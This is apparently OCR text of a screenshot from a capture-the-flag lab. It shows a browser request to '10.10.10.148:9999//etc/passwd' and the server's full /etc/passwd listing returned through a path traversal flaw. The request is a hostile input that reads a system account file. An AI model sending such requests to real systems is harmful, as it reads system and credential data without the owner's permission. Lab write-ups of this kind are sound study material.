 10.10.10.148:9999//etc/passwd
Security wooyun.org 最新公... wooyun.org 最新提... WooYun知识库 服务 游戏攻略 Woobuntu文档
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
r4j:x:1000:1000:r4j:/home/r4j:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash